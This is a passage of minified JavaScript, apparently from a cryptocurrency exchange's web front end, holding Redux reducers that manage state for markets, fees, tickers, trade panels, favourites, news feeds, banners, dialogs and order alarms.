r=(0,l.Z)((0,l.Z)({},e),{},{selectedMarkets:(0,l.Z)((0,l.Z)({},e.selectedMarkets),{},(0,o.Z)({},a.chartOrder,a.marketCode))});return window.sessionStorage.setItem("multiChartSelectedMarkets_".concat(O.UD.product),JSON.stringify(r)),r}return e},connectionStatus:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:gt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Ee.v.CONNECT:case Ee.v.RECONNECT:return(0,l.Z)((0,l.Z)({},e),{},{socketConnected:!0});case Ee.v.DISCONNECT:return(0,l.Z)((0,l.Z)({},e),{},{socketConnected:!1});default:return e}},fees:function(){var e,t,n,a,r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:We,s=arguments.length>1?arguments[1]:void 0;switch(s.type){case"".concat(Ke.sA.GET_FEES_PUBLIC,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},o),{},{commissions:s.payload.data.data.fees});case"".concat(Ke.sA.GET_DEPOSIT_WITHDRAW_FEES,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},o),{},{depositWithdrawFees:s.payload.data.data});case"".concat(Ve.Iz.GET_FEE_REFUND_LIST,"_SUCCESS"):var c=null===(e=Object.values(null===s||void 0===s||null===(t=s.payload)||void 0===t||null===(n=t.data)||void 0===n?void 0:n.data))||void 0===e?void 0:e.map((function(e){return{amount:e.amount,rate:e.trader_pro_percents}}));return(0,l.Z)((0,l.Z)({},o),{},{feeRefundList:c});case"".concat(Ve.Iz.GET_FEE_REFUND_LIST_FOR_GUESTS,"_SUCCESS"):var u=null===(a=Object.values(null===s||void 0===s||null===(r=s.payload)||void 0===r||null===(i=r.data)||void 0===i?void 0:i.data))||void 0===a?void 0:a.map((function(e){return{amount:e.amount,rate:e.trader_pro_percents}}));return(0,l.Z)((0,l.Z)({},o),{},{feeRefundListForGuests:u});default:return o}},groupedTickers:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ht,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Et.kZ.UPDATE_GROUPED_TICKERS:return(0,l.Z)((0,l.Z)({},e),{},{data:(0,l.Z)((0,l.Z)({},e.data),{},(0,o.Z)({},t.payload.data.key,Tt(e.data,t.payload.data.value,t.payload.data.key)))});case Et.kZ.SET_GROUPED_TICKERS_LOADING:return(0,l.Z)((0,l.Z)({},e),{},{loading:t.payload.data.loading});case Et.kZ.SET_SUBSCRIBED_GROUPED_TICKER:var n=t.payload.data.subscribedTicker!==e.subscribedTicker;return(0,l.Z)((0,l.Z)((0,l.Z)({},e),!n&&{loading:!1}),{},{subscribedTicker:t.payload.data.subscribedTicker});case"".concat(Et.kZ.GET_INSTANT_TICKERS,"_SUCCESS"):var a=t.payload.data.data,r=t.payload.config.reduxSourceAction.payload.key;return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},r,a));default:return e}},instantTradePane:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:bt,n=arguments.length>1?arguments[1]:void 0;switch(n.type){case"".concat(kt.PL.GET_CURRENCY_LIST,"_SUCCESS"):var a=n.payload.data.data;return(0,l.Z)((0,l.Z)({},t),{},{currencyList:a,defaultCurrencies:vt(a)});case"".concat(kt.PL.GET_SUBMARKET_MESSAGES,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},t),{},{submarketMessages:null===(e=n.payload.data)||void 0===e?void 0:e.data});case kt.PL.FOLLOW_MOBILE_ORDER:return(0,l.Z)((0,l.Z)({},t),{},{mobileOrderDispatched:n.payload});case kt.PL.CHECK_APPROVED_CONSENT:return(0,l.Z)((0,l.Z)({},t),{},{approvedConsent:n.payload});case kt.PL.HANDLE_SHOW_OHLC_DATA:return(0,l.Z)((0,l.Z)({},t),{},{showOhlcData:!t.showOhlcData});case kt.PL.SHOW_MARKET_INFO:return(0,l.Z)((0,l.Z)({},t),{},{showMarketInfo:!t.showMarketInfo});default:return t}},instantTradePaneStateReducer:function(){var e,t,n,a,r,i,o,s,c,u,_,d,m,p,y,f,g,E,h,T,k,b,v,S,A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ct,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};switch(C.type){case"".concat(kt.PL.GET_MARKET_INFO,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},A),{},{marketInfo:null===(e=C.payload.data)||void 0===e?void 0:e.data});case"".concat(kt.PL.PLACE_INSTANT_TRIGGER_ORDER,"_SUCCESS"):return"error"===C.payload.data.status?(0,l.Z)((0,l.Z)({},A),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:C.payload.data.reason,infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok")}):(0,l.Z)((0,l.Z)({},A),{},{isShowConfirmDialog:!1});case"".concat(kt.PL.GET_CURRENCIES_WITH_STAKE,"_SUCCESS"):var Z,R;return"error"===(null===C||void 0===C||null===(t=C.payload)||void 0===t||null===(n=t.data)||void 0===n?void 0:n.status)?(0,l.Z)((0,l.Z)({},A),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:null===C||void 0===C||null===(Z=C.payload)||void 0===Z||null===(R=Z.data)||void 0===R?void 0:R.reason,infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok"),currencyListWithStakes:[]}):(0,l.Z)((0,l.Z)({},A),{},{currencyListWithStakes:null===(a=C.payload)||void 0===a||null===(r=a.data)||void 0===r||null===(i=r.data)||void 0===i?void 0:i.currency_list,loggedOutStakeText:null===C||void 0===C||null===(o=C.payload)||void 0===o||null===(s=o.data)||void 0===s||null===(c=s.data)||void 0===c||null===(u=c.text)||void 0===u||null===(_=u[H.Z.language.toLowerCase()])||void 0===_?void 0:_.login_for_buy_with_stake,stakeInfoDetailLink:null===C||void 0===C||null===(d=C.payload)||void 0===d||null===(m=d.data)||void 0===m||null===(p=m.data)||void 0===p||null===(y=p.text)||void 0===y||null===(f=y[H.Z.language.toLowerCase()])||void 0===f?void 0:f.detail_url});case"".concat(kt.PL.GET_CURRENCIES_WITH_BONUS,"_SUCCESS"):var I,D;return"error"===(null===C||void 0===C||null===(g=C.payload)||void 0===g||null===(E=g.data)||void 0===E?void 0:E.status)?(0,l.Z)((0,l.Z)({},A),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:null===C||void 0===C||null===(I=C.payload)||void 0===I||null===(D=I.data)||void 0===D?void 0:D.reason,infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok"),currencyListWithBonuses:[]}):(0,l.Z)((0,l.Z)({},A),{},{currencyListWithBonuses:null===(h=C.payload)||void 0===h||null===(T=h.data)||void 0===T||null===(k=T.data)||void 0===k?void 0:k.currency_list});case"".concat(kt.PL.GET_DEFAULT_DEPTH_CURRENCY_LIST,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},A),{},{defaultDepthCurrencyList:(null===(b=C.payload.data)||void 0===b?void 0:b.data)||[]});case"".concat(kt.PL.GET_DEFAULT_SUBMARKET_CURRENCY_LIST,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},A),{},{defaultSubmarketCurrencyList:(null===(v=C.payload.data)||void 0===v?void 0:v.data)||[]});case"".concat(kt.PL.GET_TOKEN_WARN_MESSAGES,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},A),{},{tokenWarnMessages:(null===(S=C.payload.data)||void 0===S?void 0:S.data)||[]});case kt.PL.GET_MARKET_INFO:return(0,l.Z)((0,l.Z)({},A),{},{marketInfo:{}});case kt.PL.SET_STATE:return(0,l.Z)((0,l.Z)({},A),C.payload);case kt.PL.RESET_STATE:return Ct;case"".concat(kt.PL.PLACE_INSTANT_TRIGGER_ORDER,"_FAIL"):return(0,l.Z)((0,l.Z)({},A),{},{isShowConfirmDialog:!1,openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:H.Z.translate("general_error_description"),infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok")});case"".concat(kt.PL.GET_CURRENCIES_WITH_STAKE,"_FAIL"):return(0,l.Z)((0,l.Z)({},A),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:H.Z.translate("error_currencies_with_stakes"),infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok"),currencyListWithStakes:[]});case"".concat(kt.PL.GET_CURRENCIES_WITH_BONUS,"_FAIL"):return(0,l.Z)((0,l.Z)({},A),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:H.Z.translate("error_currencies_with_bonuses"),infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok"),currencyListWithBonuses:[]});case"".concat(kt.PL.GET_DEFAULT_SUBMARKET_CURRENCY_LIST,"_FAIL"):case"".concat(kt.PL.GET_DEFAULT_DEPTH_CURRENCY_LIST,"_FAIL"):case"".concat(kt.PL.GET_TOKEN_WARN_MESSAGES,"_FAIL"):return(0,l.Z)({},A);default:return A}},instantLockEarn:function(){var e,t,n,a,r,i,o,s,c,u,_,d,m,p,y,f,g,E=arguments.length>0&&void 0!==arguments[0]?arguments[0]:At,h=arguments.length>1?arguments[1]:void 0;switch(h.type){case"".concat(St.B1.LOCK_AND_EARN,"_SUCCESS"):return"error"===h.payload.data.status?(0,l.Z)((0,l.Z)({},E),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:h.payload.data.reason,infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok")}):(0,l.Z)({},E);case"".concat(St.B1.GET_REMAINING_LOCK,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},E),{},{remainingLockEarn:h.payload.data.data});case"".concat(St.B1.GET_PRICE_FOR_LOCK_EARN,"_SUCCESS"):return"error"===h.payload.data.status?(0,l.Z)((0,l.Z)({},E),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:h.payload.data.reason,infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok"),bonusForLock:0}):(0,l.Z)((0,l.Z)({},E),{},{bonusForLock:null===(e=h.payload.data)||void 0===e||null===(t=e.data)||void 0===t?void 0:t.bonus_amount});case"".concat(St.B1.GET_CURRENCIES_WITH_LOCK,"_SUCCESS"):var T,k;return"error"===(null===h||void 0===h||null===(n=h.payload)||void 0===n||null===(a=n.data)||void 0===a?void 0:a.status)?(0,l.Z)((0,l.Z)({},E),{},{openInfoDialog:!0,infoDialogTitle:H.Z.translate("general_error"),infoDialogContent:null===h||void 0===h||null===(T=h.payload)||void 0===T||null===(k=T.data)||void 0===k?void 0:k.reason,infoDialogContents:[],infoDialogButtonText:H.Z.translate("general_ok"),currencyListWithLock:[]}):(0,l.Z)((0,l.Z)({},E),{},{currencyListWithLock:null===(r=h.payload)||void 0===r||null===(i=r.data)||void 0===i||null===(o=i.data)||void 0===o?void 0:o.currency_list,loggedOutStakeText:null===h||void 0===h||null===(s=h.payload)||void 0===s||null===(c=s.data)||void 0===c||null===(u=c.data)||void 0===u||null===(_=u.text)||void 0===_||null===(d=_[H.Z.language.toLowerCase()])||void 0===d?void 0:d.login_for_buy_with_stake,lockInfoDetailLink:null===h||void 0===h||null===(m=h.payload)||void 0===m||null===(p=m.data)||void 0===p||null===(y=p.data)||void 0===y||null===(f=y.text)||void 0===f||null===(g=f[H.Z.language.toLowerCase()])||void 0===g?void 0:g.detail_url});case St.B1.CLEAR_AND_CLOSE_INFO_DIALOG:return(0,l.Z)((0,l.Z)({},E),{},{openInfoDialog:!1,infoDialogTitle:"",infoDialogContents:[],infoDialogContent:"",infoDialogButtonText:""});case St.B1.RESET_LOCK_EARN_STATE:return(0,l.Z)({},At);default:return E}},instantTradeMenu:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Rt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Zt.Tp.SHOW_FAVORITE:return(0,l.Z)((0,l.Z)({},e),{},{showFavorite:t.payload.show});case Zt.Tp.SHOW_NEWLIST:return(0,l.Z)((0,l.Z)({},e),{},{showStake:!1,showBonus:!1,showNewlist:!e.showNewlist});case Zt.Tp.SHOW_BONUS:return(0,l.Z)((0,l.Z)({},e),{},{showStake:!1,showNewlist:!1,showBonus:!e.showBonus});case Zt.Tp.SHOW_STAKE:return(0,l.Z)((0,l.Z)({},e),{},{showBonus:!1,showStake:!e.showStake});case Zt.Tp.SET_CATEGORY:return(0,l.Z)((0,l.Z)({},e),{},{category:t.payload.category});case Zt.Tp.SET_SEARCH:return(0,l.Z)((0,l.Z)({},e),{},{search:t.payload.search});case"".concat(Zt.Tp.GET_FAVORITE_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0});case"".concat(Zt.Tp.GET_FAVORITE_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,favoriteList:[],proFavoriteList:[]});case"".concat(Zt.Tp.GET_FAVORITE_LIST).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,favoriteList:t.payload.data.data.favorites,proFavoriteList:t.payload.data.data.pro_favorites});case"".concat(Zt.Tp.ADD_FAVORITE).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0});case"".concat(Zt.Tp.ADD_FAVORITE).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0});case"".concat(Zt.Tp.ADD_FAVORITE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,favoriteList:t.payload.data.data.favorites});case"".concat(Zt.Tp.ADD_PRO_FAVORITE).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0});case"".concat(Zt.Tp.ADD_PRO_FAVORITE).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0});case"".concat(Zt.Tp.ADD_PRO_FAVORITE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,proFavoriteList:t.payload.data.data.pro_favorites});case"".concat(Zt.Tp.DELETE_FAVORITE).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0});case"".concat(Zt.Tp.DELETE_FAVORITE).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0});case"".concat(Zt.Tp.DELETE_FAVORITE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,favoriteList:t.payload.data.data.favorites});case"".concat(Zt.Tp.DELETE_PRO_FAVORITE).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0});case"".concat(Zt.Tp.DELETE_PRO_FAVORITE).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0});case"".concat(Zt.Tp.DELETE_PRO_FAVORITE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,proFavoriteList:t.payload.data.data.pro_favorites});default:return e}},bulletin:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ot,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(it.Ux.GET_CMS_POSTS_BY_COIN_CODE):return(0,l.Z)((0,l.Z)({},e),{},{fetching:!0});case"".concat(it.Ux.GET_CMS_POSTS_BY_COIN_CODE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{cmsPosts:t.payload.data,fetching:!1});case"".concat(it.Ux.GET_NEWS_FEED):return(0,l.Z)((0,l.Z)({},e),{},{fetching:!0});case"".concat(it.Ux.GET_NEWS_FEED).concat(D.cW.SUCCESS):var n=t.payload.data||[];return(0,l.Z)((0,l.Z)({},e),{},{newsFeed:0===t.payload.config.page?n:[].concat((0,i.Z)(e.newsFeed),(0,i.Z)(n)),newsFeedTotalPageCount:t.payload.config.page,fetching:!1});case"".concat(it.Ux.GET_POSTS_BY_COIN_CODE_FROM_KOIN_BULTENI):return(0,l.Z)((0,l.Z)({},e),{},{fetching:!0});case"".concat(it.Ux.GET_POSTS_BY_COIN_CODE_FROM_KOIN_BULTENI).concat(D.cW.SUCCESS):var a=t.payload.data.map((function(e){return{id:e.id,from:"kb",link:e.link,title:e.title.rendered.replace("&#8217;","'"),content:e.content.rendered,created_at:rt()(e.date).unix(),image_url:e._embedded["wp:featuredmedia"][0].source_url}}));return(0,l.Z)((0,l.Z)({},e),{},{postsFromKoinBulteni:a,fetching:!1});default:return e}},coin:function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ft,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=a.type,i=a.payload;switch(r){case"".concat(ct):return(0,l.Z)((0,l.Z)({},n),{},{section:i});case"".concat(lt):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{infoList:!0})});case"".concat(lt).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{infoList:!1})});case"".concat(lt).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},n),{},{infoList:i.data,fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{infoList:!1})});case"".concat(st):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{info:!0})});case"".concat(st).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{info:!1})});case"".concat(st).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},n),{},{info:i.data,fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{info:!1})});case"".concat(_t).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},n),{},{resellVolumes:null===(e=i.data)||void 0===e||null===(t=e.data)||void 0===t?void 0:t.USDT});case"".concat(_t).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},n),{},{resellVolumes:{}});case"".concat(ut):return(0,l.Z)((0,l.Z)({},n),{},{tradeData:i});case"".concat(mt):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{news:i})});case"".concat(dt):return(0,l.Z)((0,l.Z)({},n),{},{news:i});case"".concat(pt):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationData:!0})});case"".concat(pt).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationData:!1})});case"".concat(pt).concat(D.cW.SUCCESS):return"error"===i.data.status?(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationData:!1})}):(0,l.Z)((0,l.Z)({},n),{},{coinRotationData:i.data,fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationData:!1})});case"".concat(yt):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationAnalysis:!0})});case"".concat(yt).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationAnalysis:!1})});case"".concat(yt).concat(D.cW.SUCCESS):return"error"===i.data.status?(0,l.Z)((0,l.Z)({},n),{},{fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationAnalysis:!1})}):(0,l.Z)((0,l.Z)({},n),{},{coinRotationAnalysis:i.data,fetching:(0,l.Z)((0,l.Z)({},n.fetching),{},{coinRotationAnalysis:!1})});default:return n}},status:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Dt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case It.I.GET_COIN_HEALTH_CHECK:return(0,l.Z)((0,l.Z)({},e),{},{fetching:!0,error:!1});case"".concat(It.I.GET_COIN_HEALTH_CHECK).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{coinHealthCheckList:t.payload.data.data,fetching:!1,error:!1});case"".concat(It.I.GET_COIN_HEALTH_CHECK).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{coinHealthCheckList:[],fetching:!1,error:!0});default:return e}},sliderBitoyo:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:wt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Ot.R.GET_SLIDE_LIST).concat(D.cW.SUCCESS):var n=t.payload.data;return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,slideData:null===n||void 0===n?void 0:n.filter((function(e){return!e.isGlobalBanner}))});case"".concat(Ot.R.GET_SLIDE_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(Ot.R.GET_SLIDE_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,slideData:void 0});default:return e}},sliderGlobal:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Lt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Nt.Y.GET_SLIDER_GLOBAL_LIST).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,sliderGlobalData:t.payload.data.filter((function(e){var t;return(null===(t=e.tenant)||void 0===t?void 0:t.tenant_prefix)===O.UD.strapiTenantPrefix||e.isGlobalBanner})).sort((function(e,t){return(null===e||void 0===e?void 0:e.priority)-(null===t||void 0===t?void 0:t.priority)}))});case"".concat(Nt.Y.GET_SLIDER_GLOBAL_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(Nt.Y.GET_SLIDER_GLOBAL_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,sliderGlobalData:void 0});default:return e}},needHelp:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Pt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(xt.EY.GET_SUPPORT).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,helpData:t.payload.data});case"".concat(xt.EY.GET_SUPPORT).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(xt.EY.GET_SUPPORT).concat(D.cW.FAILURE):case xt.EY.CLEAN_HELP_DATA:return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,helpData:void 0});default:return e}},customDialog:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bt,t=arguments.length>1?arguments[1]:void 0,n=t.type,a=t.payload;switch(n){case zt.vK.DIALOG_SUCCESS:return(0,l.Z)((0,l.Z)({},e),{},{open:!0,severity:"success",title:a.title,content:a.content});case zt.vK.DIALOG_ERROR:return(0,l.Z)((0,l.Z)({},e),{},{open:!0,severity:"error",title:a.title,content:a.content});case zt.vK.DIALOG_CLOSE:return(0,l.Z)((0,l.Z)({},e),Bt);default:return e}},modSettings:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Gt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Mt.vK.HANDLE_MODE_SETTINGS:return(0,l.Z)((0,l.Z)({},e),{},{isOpen:t.payload});case Mt.vK.HANDLE_IS_TOUR_OPEN:return(0,l.Z)((0,l.Z)({},e),{},{isTourOpen:t.payload});case Mt.vK.SET_TRADE_TOUR_INDEX:return(0,l.Z)((0,l.Z)({},e),{},{tourIndex:t.payload});default:return e}},quickTrade:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ut,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case Ht.vK.TOGGLE_IS_SHOW_QUICK_TRADE:return(0,l.Z)((0,l.Z)({},e),{},{isOpenQuickTrade:!e.isOpenQuickTrade});case Ht.vK.SET_QUICK_TRADE_POSITIONS:return(0,l.Z)((0,l.Z)({},e),{},{quickTradePosition:t.payload});case Ht.vK.SET_SPECIAL_QUICK_TRADE_POSITIONS:return(0,l.Z)((0,l.Z)({},e),{},{specialTradePositions:(0,l.Z)((0,l.Z)({},e.specialTradePositions),{},(0,o.Z)({},t.payload.bounds,t.payload.positions))});default:return e}},policyPageLimits:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Vt,t=arguments.length>1?arguments[1]:void 0;return t.type==="".concat(Ft.s.GET_LIMITS,"_SUCCESS")?(0,l.Z)((0,l.Z)({},e),{},{limits:t.payload.data.data}):e},communication:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Wt,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(Kt.SS.GET_SETTINGS).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{loading:!1,smsCommunication:!!t.payload.data.data.SMS,phoneCommunication:!!t.payload.data.data.PHONE_CALL,mailCommunication:!!t.payload.data.data.EMAIL});case"".concat(Kt.SS.GET_SETTINGS).concat(D.cW.FAILURE):return(0,l.Z)({},e);case"".concat(Kt.SS.UPDATE_SETTING):return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},t.payload.key,t.payload.value));default:return e}},trade:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:qt,t=arguments.length>1?arguments[1]:void 0;return t.type===Yt.x.UPDATE_SOCKET_LIGHT_VERSION?(0,l.Z)((0,l.Z)({},e),{},{isSocketLightVersion:t.payload.data}):e},persistLoading:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Qt,t=arguments.length>1?arguments[1]:void 0;return t.type===jt.v.PERSIST_LOADED?(0,l.Z)((0,l.Z)({},e),{},{isLoaded:!0}):e},general:function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Jt,a=arguments.length>1?arguments[1]:void 0;switch(a.type){case"".concat(Xt.jo.GET_RISK_MESSAGES,"_SUCCESS"):return"error"===(null===(e=a.payload.data)||void 0===e?void 0:e.status)?(0,l.Z)((0,l.Z)({},n),{},{riskMessages:[]}):(0,l.Z)((0,l.Z)({},n),{},{riskMessages:null===(t=a.payload.data)||void 0===t?void 0:t.data});case Xt.jo.SET_REMOTE_CONFIG:return(0,l.Z)((0,l.Z)({},n),{},{remoteConfig:a.payload});case"".concat(Xt.jo.GET_FEATURE_STATUS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},n),{},{featureStatus:a.payload.data.data});default:return n}},footer:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:en,t=arguments.length>1?arguments[1]:void 0;return t.type==="".concat($t.F.GET_FOOTER_DATA,"_SUCCESS")?(0,l.Z)((0,l.Z)({},e),{},{footerData:t.payload.data}):e},ieo:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:nn,t=arguments.length>1?arguments[1]:void 0,n=t.type,a=t.payload;return n===tn.BK.SET_IEO_CURRENCY_DETAIL_FROM_STRAPI?(0,l.Z)((0,l.Z)({},e),{},{ieoCurrencySummaries:(0,l.Z)((0,l.Z)({},e.ieoCurrencySummaries),{},(0,o.Z)({},a.currencyCode,a))}):e},orderAlarm:function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:rn,a=arguments.length>1?arguments[1]:void 0;switch(a.type){case"".concat(an.aO.GET_ALARM_LIST).concat(D.cW.SUCCESS):var r=(null===(e=a.payload)||void 0===e||null===(t=e.data)||void 0===t?void 0:t.data)||[];return r.sort((function(e,t){return(null===t||void 0===t?void 0:t.alarm_number)-(null===e||void 0===e?void 0:e.alarm_number)})),(0,l.Z)((0,l.Z)({},n),{},{list:r});case an.aO.SET_IS_ACTIVE_ALARM_LIST:return(0,l.Z)((0,l.Z)({},n),{},{isAlarmListActive:a.payload});default:return n}},resellGraph:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ln,t=arguments.length>1?arguments[1]:void 0,n=t.type,a=t.payload;switch(n){case on.QS.SET_GRAPH_DATA:return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},a.pair,a.response));case on.QS.CLEAR_GRAPH_GROUP:return ln;default:return e}},ieoBanners:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:cn,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(sn.N.GET_IEO_BANNER_LIST).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!1,IeoBannerData:t.payload.data});case"".concat(sn.N.GET_IEO_BANNER_LIST).concat(D.cW.REQUEST):return(0,l.Z)((0,l.Z)({},e),{},{pending:!0,error:!1});case"".concat(sn.N.GET_IEO_BANNER_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{pending:!1,error:!0,IeoBannerData:void 0});default:return e}},meta:function(){var e,t,n,a,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Je,i=arguments.length>1?arguments[1]:void 0;switch(i.type){case"".concat(Xe,"_SUCCESS"):var o=null===i||void 0===i||null===(e=i.payload)||void 0===e||null===(t=e.data)||void 0===t||null===(n=t.data)||void 0===n||null===(a=n.transfers)||void 0===a?void 